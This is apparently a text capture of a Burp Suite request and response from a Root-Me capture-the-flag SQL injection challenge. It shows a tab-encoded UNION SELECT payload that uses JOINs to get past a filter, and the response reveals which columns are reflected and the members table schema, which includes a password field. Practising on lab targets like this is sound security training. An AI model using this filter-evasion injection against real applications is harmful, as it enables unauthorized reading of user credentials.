 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch30/?action=membres&id=
4%09UNION%09SELECT%09*%09FROM%09((SELECT%091)%09as%09t1%09JOIN%09(SELECT%092)%0
9as%09t2%09JOIN%09(SELECT%093)%09as%09t3%09JOIN%09(SELECT%094)%09as%09t4%09)%09
LIMIT%091 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</title>
11 <meta name="NetsparkQuiltingResult" total-length="721" removed="0"
rules-found="w4829,w4830,w8931,w6522" />
12 </header>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
14 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
15 <!--
16 // CREATE TABLE IF NOT EXISTS `membres` (
17 // `id` int(1) NOT NULL AUTO_INCREMENT,
18 // `username` VARCHAR(5) NOT NULL,
19 // `pass` VARCHAR(20) NOT NULL,
20 // `email` VARCHAR( 50 ) NOT NULL,
21 // PRIMARY KEY (`id`)
22 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
23 -->
24
25 ID : 1<br />
Username : 2<br />
Email : 4<br />
</body>
26 </html>
27
28
Search 0 highlights